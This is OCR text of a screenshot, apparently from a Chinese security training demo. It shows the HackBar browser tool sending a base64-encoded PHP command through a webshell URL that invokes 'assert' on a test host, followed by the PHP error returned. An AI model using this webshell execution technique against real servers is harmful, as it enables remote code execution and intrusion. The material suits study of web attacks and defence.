 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://test.xi...?x=b&y=assert 正在连接...
test.xiaodi8.com/1.php?x=b&y=assert 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL test.xiaodi8.com/1.php?x=b&y=assert
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data z=ZmlsZV9wdXRfY29udGVudHMoJ3hpYW9kaS50eHQnLCd4aWd1YScpOw==
Fatal error: Call to undefined function file_put_content() in C:\wwwroot\test.xiaodi8.com\1.php(4) : assert code on line 1